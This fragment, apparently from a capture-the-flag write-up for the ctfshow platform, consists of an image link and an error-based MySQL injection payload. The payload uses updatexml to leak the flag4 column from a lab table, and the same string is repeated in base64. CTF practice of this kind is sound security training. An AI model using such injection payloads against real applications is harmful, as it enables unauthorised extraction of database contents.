 admin" and updatexml (1,concat(0x5c,substr((select group_concat(flag4) from ctfshow.flag),30,70),0x5c),1)# YWRtaW4iIGFuZCB1cGRhdGV4bWwgKDEsY29uY2F0KDB4NWMsc3Vic3RyKChzZWxlY3QgZ3JvdXBfY29uY2F0KGZsYWc0KSBmcm9tIGN0ZnNob3cuZmxhZyksMzAsNzApLDB4NWMpLDEpIw==